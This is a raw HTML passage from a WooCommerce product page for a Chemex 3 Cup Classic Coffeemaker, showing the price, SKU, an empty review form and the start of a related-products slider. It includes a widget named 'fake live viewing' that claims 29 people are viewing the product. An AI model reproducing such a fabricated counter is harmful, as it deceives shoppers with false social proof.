    <div class="swiper-entry swipers-couple-wrapper images images-wrapper woocommerce-product-gallery arrows-hovered mob-full-width thumbnails_left">
	
	<div class="sale-wrapper "><span class="onsale type-square right single-sale">Sale</span></div>
	    <div class="swiper-control-top   gallery-slider-on zoom-on" data-effect="coverflow" data-xs-slides="1" data-sm-slides="1" data-lt-slides="1" data-space='20'>
        <div class=" main-images clearfix">
			
						
			<div class="swiper-slide images woocommerce-product-gallery woocommerce-product-gallery__wrapper"><div data-thumb="https://ashcoffee.com/wp-content/uploads/2024/08/CM-1C-300x300.jpg" class="woocommerce-product-gallery__image"><a href="https://ashcoffee.com/wp-content/uploads/2024/08/CM-1C.jpg" data-index="0" class="woocommerce-main-image pswp-main-image zoom" data-elementor-open-lightbox="no"><img loading="lazy" width="600" height="600" src="https://ashcoffee.com/wp-content/uploads/xstore/xstore-placeholder-1x1.png" class="attachment-woocommerce_single size-woocommerce_single lazyload lazyload-simple et-lazyload-fadeIn wp-post-image" alt="" title="CM-1C.jpg" data-caption="" data-src="https://ashcoffee.com/wp-content/uploads/2024/08/CM-1C.jpg" data-large_image="https://ashcoffee.com/wp-content/uploads/2024/08/CM-1C.jpg" data-large_image_width="600" data-large_image_height="600" decoding="async" sizes="(max-width: 600px) 100vw, 600px" data-srcset="https://ashcoffee.com/wp-content/uploads/2024/08/CM-1C.jpg 600w, https://ashcoffee.com/wp-content/uploads/2024/08/CM-1C-300x300.jpg 300w, https://ashcoffee.com/wp-content/uploads/2024/08/CM-1C-150x150.jpg 150w, https://ashcoffee.com/wp-content/uploads/2024/08/CM-1C-100x100.jpg 100w, https://ashcoffee.com/wp-content/uploads/2024/08/CM-1C-1x1.jpg 1w, https://ashcoffee.com/wp-content/uploads/2024/08/CM-1C-10x10.jpg 10w" /></a></div></div>
        </div>
				
				
		
    </div>

    <div class="empty-space col-xs-b15 col-sm-b30"></div>
    </div>
		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1f570751" data-id="1f570751" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-50067e12 elementor-widget elementor-widget-woocommerce-product-etheme_title elementor-page-title elementor-widget-heading" data-id="50067e12" data-element_type="widget" data-widget_type="woocommerce-product-etheme_title.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><link rel="stylesheet" href="https://ashcoffee.com/wp-content/plugins/pro-elements/assets/css/widget-woocommerce.min.css?ver=1724327323"><h1 class="product_title entry-title elementor-heading-title elementor-size-default">Chemex 3 Cup Classic Coffeemaker</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-75eb1477 elementor-align-left elementor-widget elementor-widget-etheme_icon_box" data-id="75eb1477" data-element_type="widget" data-widget_type="etheme_icon_box.default">
				<div class="elementor-widget-container">
						<div class="etheme-icon-box etheme-icon-box-icon-position-left">
        
                            
                <div class="etheme-icon-box-icon etheme-icon-box-icon-type-text">
        
                                            <span>Brand:</span>
                                
                </div>
            
                <div class="etheme-icon-box-content">
		
                                        
                    		
                    
                            <a href="https://ashcoffee.com/brand/chemex/" class="elementor-button-link elementor-button" role="button">
                
                    
                <span class="button-text">Chemex</span>
                
                    
            </a>
                    
                </div>
			</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-73fc08e8 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="73fc08e8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4c49d815" data-id="4c49d815" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-48c11af9 elementor-widget__width-auto elementor-widget elementor-widget-woocommerce-product-etheme_wishlist" data-id="48c11af9" data-element_type="widget" data-widget_type="woocommerce-product-etheme_wishlist.default">
				<div class="elementor-widget-container">
						<div class="elementor-button-wrapper">
                <div class="single-wishlist">        <a href="https://ashcoffee.com/my-account/?et-wishlist-page&#038;add_to_wishlist=3262" class='xstore-wishlist elementor-button xstore-wishlist-single pos-relative xstore-wishlist-has-animation' data-action='add' data-id='3262' data-settings='{"iconAdd":"et-heart","iconRemove":"et-heart-o","addText":"Add to Wishlist","removeText":"Browse wishlist"}'>
                                <span class="et-icon et-heart"></span>
                <span class="button-text et-element-label">Add to Wishlist</span>        </a>
        </div>            </div>
				</div>
				</div>
				<div class="elementor-element elementor-element-64f21bf9 elementor-widget__width-auto elementor-widget elementor-widget-woocommerce-product-etheme_compare" data-id="64f21bf9" data-element_type="widget" data-widget_type="woocommerce-product-etheme_compare.default">
				<div class="elementor-widget-container">
						<div class="elementor-button-wrapper">
                <div class="single-compare">		<a href="https://ashcoffee.com/my-account/?et-compare-page&#038;add_to_compare=3262" class='xstore-compare elementor-button xstore-compare-single pos-relative' data-action='add' data-id='3262' data-settings='{"iconAdd":false,"iconRemove":false,"addText":"Compare","removeText":"Remove"}'>
                                <span class="et-icon"><svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9.4875 5.175C9.73906 5.175 9.93672 5.26484 10.0805 5.44453C10.2602 5.58828 10.35 5.78594 10.35 6.0375V16.3875C10.35 16.6391 10.2602 16.8367 10.0805 16.9805C9.93672 17.1602 9.73906 17.25 9.4875 17.25H7.7625C7.51094 17.25 7.29531 17.1602 7.11562 16.9805C6.97188 16.8367 6.9 16.6391 6.9 16.3875V6.0375C6.9 5.78594 6.97188 5.58828 7.11562 5.44453C7.29531 5.26484 7.51094 5.175 7.7625 5.175H9.4875ZM2.5875 10.35C2.83906 10.35 3.03672 10.4398 3.18047 10.6195C3.36016 10.7633 3.45 10.9609 3.45 11.2125V16.3875C3.45 16.6391 3.36016 16.8367 3.18047 16.9805C3.03672 17.1602 2.83906 17.25 2.5875 17.25H0.8625C0.610937 17.25 0.395312 17.1602 0.215625 16.9805C0.071875 16.8367 0 16.6391 0 16.3875V11.2125C0 10.9609 0.071875 10.7633 0.215625 10.6195C0.395312 10.4398 0.610937 10.35 0.8625 10.35H2.5875ZM16.3875 0C16.6391 0 16.8367 0.0898438 16.9805 0.269531C17.1602 0.413281 17.25 0.610937 17.25 0.8625V16.3875C17.25 16.6391 17.1602 16.8367 16.9805 16.9805C16.8367 17.1602 16.6391 17.25 16.3875 17.25H14.6625C14.4109 17.25 14.1953 17.1602 14.0156 16.9805C13.8719 16.8367 13.8 16.6391 13.8 16.3875V0.8625C13.8 0.610937 13.8719 0.413281 14.0156 0.269531C14.1953 0.0898438 14.4109 0 14.6625 0H16.3875Z" fill="currentColor"/>
</svg>
</span>
                <span class="button-text et-element-label">Compare</span>        </a>
		</div>            </div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-224c3558 elementor-widget elementor-widget-woocommerce-product-etheme_sales_booster_fake_live_viewing" data-id="224c3558" data-element_type="widget" data-widget_type="woocommerce-product-etheme_sales_booster_fake_live_viewing.default">
				<div class="elementor-widget-container">
			            <div class="sales-booster-live-viewing">
                <i class="et-icon et-view"></i> 29 people are viewing this product right now            </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-5e460c35 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="5e460c35" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-block-end:0;flex-grow:1;border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider--element-align-start .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-start .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-start .elementor-divider__element{margin-inline-start:0}.elementor-widget-divider--element-align-end .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-end .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-end .elementor-divider__element{margin-inline-end:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-23819fbd elementor-widget elementor-widget-woocommerce-product-etheme_price" data-id="23819fbd" data-element_type="widget" data-widget_type="woocommerce-product-etheme_price.default">
				<div class="elementor-widget-container">
			<p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>4,579</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;4,579.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>4,499</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;4,499.</span></p>
		</div>
				</div>
				<div class="elementor-element elementor-element-102f059d elementor-widget elementor-widget-text-editor" data-id="102f059d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<a style="text-decoration: underline; color: #555;" href="#">Shipping </a> calculated at checkout.						</div>
				</div>
				<div class="elementor-element elementor-element-561440ed vertical-variations add-to-cart-button-stretched buy-now-button-stretched elementor-widget elementor-widget-woocommerce-product-etheme_add_to_cart" data-id="561440ed" data-element_type="widget" data-widget_type="woocommerce-product-etheme_add_to_cart.default">
				<div class="elementor-widget-container">
			
        <div class="etheme-add-to-cart-form">
            

        </div>

        		</div>
				</div>
				<div class="elementor-element elementor-element-58aada96 elementor-widget elementor-widget-woocommerce-product-etheme_sales_booster_estimated_delivery" data-id="58aada96" data-element_type="widget" data-widget_type="woocommerce-product-etheme_sales_booster_estimated_delivery.default">
				<div class="elementor-widget-container">
			        <div class="sales-booster-estimated-delivery">
        <span>Estimated delivery:</span><span class="delivery-date">4 days</span>        </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-3da468ad elementor-woo-meta--view-stacked elementor-widget elementor-widget-woocommerce-product-etheme_meta" data-id="3da468ad" data-element_type="widget" data-widget_type="woocommerce-product-etheme_meta.default">
				<div class="elementor-widget-container">
			        <div class="product_meta">

            
                                            <span class="sku_wrapper detail-container">
                                    <span class="detail-label">SKU:                                    </span>
                                    <span class="sku">CM-1C                                    </span>
                                </span>
                                                            <span class="tagged_as detail-container"><span class="detail-label">Tag:</span> <span class="detail-content"><a href="https://ashcoffee.com/product-tag/chemex/" rel="tag">Chemex</a></span></span>
                                                            <span class="posted_in detail-container"><span class="detail-label">Categories:</span> <span class="detail-content"><a href="https://ashcoffee.com/product-category/brewing-tools/" rel="tag">Brewing Tools</a>, <a href="https://ashcoffee.com/product-category/brewing-tools/pour-overs/" rel="tag">Pour Overs</a></span></span>
                            
            
        </div>
    		</div>
				</div>
				<div class="elementor-element elementor-element-61fc095b elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="61fc095b" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-57154c82 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="57154c82" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1af425f6" data-id="1af425f6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5c25d898 elementor-align-left elementor-widget elementor-widget-etheme_icon_box" data-id="5c25d898" data-element_type="widget" data-widget_type="etheme_icon_box.default">
				<div class="elementor-widget-container">
						<div class="etheme-icon-box etheme-icon-box-icon-position-right">
        
                            
                <div class="etheme-icon-box-icon etheme-icon-box-icon-type-icon">
        
                        
                </div>
            
                <div class="etheme-icon-box-content">
		
                                        
                                            <h3 class="etheme-icon-box-title">
                            <span>Have any Questions?</span>
                        </h3>
                    		
                                            <p class="etheme-icon-box-description">
                            Feel free to <a style="text-decoration: underline; color: #555; font-weight:600;" href="#">Get in touch</a>                        </p>
                    
                            
                </div>
			</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a648192" data-id="a648192" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-23839a61 elementor-widget elementor-widget-etheme-follow" data-id="23839a61" data-element_type="widget" data-widget_type="etheme-follow.default">
				<div class="elementor-widget-container">
			
        <div class="et-follow-buttons buttons-size-large justify-content- follow-501">

                                    <a href="#" class="follow-facebook" target="_blank" rel="nofollow">
                            <i class="et-icon et-facebook"></i>
                                                            <span class="screen-reader-text">Facebook</span>
                                                    </a>
                                            <a href="#" class="follow-instagram" target="_blank" rel="nofollow">
                            <i class="et-icon et-instagram"></i>
                                                            <span class="screen-reader-text">Instagram</span>
                                                    </a>
                                            <a href="#" class="follow-youtube" target="_blank" rel="nofollow">
                            <i class="et-icon et-youtube"></i>
                                                            <span class="screen-reader-text">Youtube</span>
                                                    </a>
                                            <a href="#" class="follow-telegram" target="_blank" rel="nofollow">
                            <i class="et-icon et-telegram"></i>
                                                            <span class="screen-reader-text">Telegram</span>
                                                    </a>
                    
        </div>

        		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-749b5a56 elementor-widget elementor-widget-woocommerce-etheme_sales_booster_safe_checkout" data-id="749b5a56" data-element_type="widget" data-widget_type="woocommerce-etheme_sales_booster_safe_checkout.default">
				<div class="elementor-widget-container">
					<div class="sales-booster-safe-checkout">
            <fieldset>
                                    <span>
                        <img src="https://ashcoffee.com/wp-content/uploads/2024/10/1747946.webp" alt="Pay safely with Visa" width="90px" height="60px">
                                            </span>
                                        <span>
                        <img src="https://ashcoffee.com/wp-content/uploads/2024/10/png-transparent-paytm-social-icons-color-icon-thumbnail.png" alt="Pay safely with Master Card" width="90px" height="60px">
                                            </span>
                                        <span>
                        <img src="https://ashcoffee.com/wp-content/uploads/2024/10/1703582434-7551.avif" alt="Pay safely with American Express" width="90px" height="60px">
                                            </span>
                                        <span>
                        <img src="https://ashcoffee.com/wp-content/themes/xstore/images/woocommerce/payment-icons/master-card.jpeg" alt="Pay safely with Maestro" width="90px" height="60px">
                                            </span>
                                        <span>
                        <img src="https://ashcoffee.com/wp-content/themes/xstore/images/woocommerce/payment-icons/visa.jpeg" alt="Tooltip text" width="90px" height="60px">
                                            </span>
                                </fieldset>
            <span class="subtitle">Guarantee   Safe and Secure Payment Checkout</span>        </div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4facf779 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4facf779" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-696d7ada" data-id="696d7ada" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2339dcd7 elementor-widget elementor-widget-woocommerce-product-etheme_tabs" data-id="2339dcd7" data-element_type="widget" data-widget_type="woocommerce-product-etheme_tabs.default">
				<div class="elementor-widget-container">
			
	<div class="woocommerce-tabs et-clearfix et_element wc-tabs-wrapper type-underline horizontal etheme-product-review-columns-two" data-title="Tabs">
		<div class="tabs wc-tabs" role="tablist">
							<div class="reviews_tab et-woocommerce-tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">Reviews (0)</a>
				</div>
									</div>
		
		
			<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
						<div id="reviews" class="woocommerce-Reviews">

    
    <div id="comments">

        
        <h2 class="woocommerce-Reviews-title">
            Reviews        </h2>

                    <p class="woocommerce-noreviews">There are no reviews yet.</p>
            </div>

            <div id="review_form_wrapper">

            
            <div id="review_form">
                	<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Chemex 3 Cup Classic Coffeemaker&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/chemex-3-cup-classic-coffeemaker/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://ashcoffee.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
			<p class="comment-notes">
				<span id="email-notes">
				Your email address will not be published. Required fields are marked
				</span>
			</p>
		<div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea autocomplete="new-password"  id="ab037d9e98"  name="ab037d9e98"   cols="45" rows="8" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "aa42f66e33c6bb5b23196c036e8e78a8" );document.getElementById("ab037d9e98").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="et-reviews-images-message">You have to be logged in to be able to add photos to your review.</p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='3262' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	            </div>
        </div>
    
    <div class="clear"></div>
</div>					</div>

					</div>

		</div>
				</div>
				<div class="elementor-element elementor-element-4a65a694 elementor-widget elementor-widget-woocommerce-product-etheme_related" data-id="4a65a694" data-element_type="widget" data-settings="{&quot;slides_per_view_tablet&quot;:&quot;3&quot;,&quot;slides_per_view_mobile&quot;:&quot;2&quot;,&quot;slides_per_view&quot;:&quot;5&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;navigation&quot;:&quot;arrows&quot;}" data-widget_type="woocommerce-product-etheme_related.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://ashcoffee.com/wp-content/plugins/pro-elements/assets/css/widget-woocommerce.min.css?ver=1724327323"><h2 class="products-title related-products-title"><span>Related products</span></h2>
                            <div class="etheme-elementor-swiper-entry swiper-entry middle-inbox arrows-hover">
                <div class="swiper etheme-elementor-slider" dir="ltr">
                <div class="swiper-wrapper">

            <div class="swiper-slide"><div class="et_cart-on product-hover-swap product-view-mask3 view-color-white product type-product post-3267 status-publish outofstock product_cat-brewing-tools product_cat-filters product_tag-chemex has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
	<div class="sale-wrapper "><span class="onsale type-square left">Sale!</span></div>
	
                    <div class="product-image-wrapper hover-effect-swap"
                        >
	                    <p class="stock out-of-stock">Out of stock</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://ashcoffee.com/product/chemex-prefolded-filter-squares/"
                           data-images=""
                           >
	                        	                                                    	
	                        <img loading="lazy" width="300" height="300" src="https://ashcoffee.com/wp-content/uploads/xstore/xstore-placeholder-1x1.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://ashcoffee.com/wp-content/uploads/2024/08/FS-100-300x300.jpg" data-srcset="https://ashcoffee.com/wp-content/uploads/2024/08/FS-100-300x300.jpg 300w, https://ashcoffee.com/wp-content/uploads/2024/08/FS-100-150x150.jpg 150w, https://ashcoffee.com/wp-content/uploads/2024/08/FS-100-100x100.jpg 100w, https://ashcoffee.com/wp-content/uploads/2024/08/FS-100-1x1.jpg 1w, https://ashcoffee.com/wp-content/uploads/2024/08/FS-100-10x10.jpg 10w, https://ashcoffee.com/wp-content/uploads/2024/08/FS-100.jpg 600w" />                            
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                        <a href="https://ashcoffee.com/my-account/?et-wishlist-page&#038;add_to_wishlist=3267" class='xstore-wishlist  xstore-wishlist-icon xstore-wishlist-has-animation' data-action='add' data-id='3267' data-settings='{"iconAdd":"et-star","iconRemove":"et-star-o","addText":"Add to Wishlist","removeText":"Remove from Wishlist"}'>
                                <span class="et-icon et-star"></span>
                        </a>
        			<input type="hidden" class="wpmProductId" data-id="3267">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[3267] = {"id":"3267","sku":"FS-100","price":1116,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"3267","sku":"FS-100","gpf":"woocommerce_gpf_3267","gla":"gla_3267"},"is_variable":false,"type":"simple","name":"Chemex Prefolded Filter Squares","category":["Brewing Tools","Filters"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[3267]['position'] = window.pmw_product_position++;
				</script>
		<a href="https://ashcoffee.com/product/chemex-prefolded-filter-squares/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3267" data-quantity="1" class="button product_type_simple" data-product_id="3267" data-product_sku="FS-100" aria-label="Read more about &ldquo;Chemex Prefolded Filter Squares&rdquo;" rel="nofollow" data-product_name="Chemex Prefolded Filter Squares">Read more</a><span id="woocommerce_loop_add_to_cart_link_describedby_3267" class="screen-reader-text">
	</span>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3267  wishlist-fragment on-first-load"
	data-fragment-ref="3267"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:3267,&quot;parent_product_id&quot;:3267,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3267&#038;_wpnonce=86ab4b2e55"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3267"
		data-product-type="simple"
		data-original-product-id="3267"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
		<a href="https://ashcoffee.com/my-account/?et-compare-page&#038;add_to_compare=3267" class='xstore-compare xstore-compare-icon' data-action='add' data-id='3267' data-settings='{"iconAdd":"et-compare","iconRemove":"et-compare","addText":"Add to Compare","removeText":"Remove"}'>
                                <span class="et-icon et-compare"></span>
                        </a>
		                                                                                                                                </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                            <div class="products-page-cats"><a href="https://ashcoffee.com/product-category/brewing-tools/" rel="tag">Brewing Tools</a>, <a href="https://ashcoffee.com/product-category/brewing-tools/filters/" rel="tag">Filters</a></div>                                
                                            <h2 class="product-title">
                            <a href="https://ashcoffee.com/product/chemex-prefolded-filter-squares/">Chemex Prefolded Filter Squares</a>
                        </h2>
                                        
                                
                                                    
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,200</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;1,200.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,116</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;1,116.</span></span>
                                                                                                        
                                        
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide"><div class="et_cart-on product-hover-swap product-view-mask3 view-color-white product type-product post-3273 status-publish first outofstock product_cat-brewing-tools product_cat-dripper product_tag-hario has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
